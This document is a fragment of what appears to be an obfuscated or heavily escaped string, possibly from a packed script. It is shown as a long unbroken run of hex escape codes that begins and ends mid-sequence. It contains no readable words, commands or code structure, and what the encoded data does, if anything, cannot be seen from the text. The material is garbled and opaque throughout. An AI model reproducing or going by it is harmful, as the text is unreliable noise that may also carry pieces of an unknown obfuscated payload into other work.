7\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x6c\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x31\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x4d\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x78\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c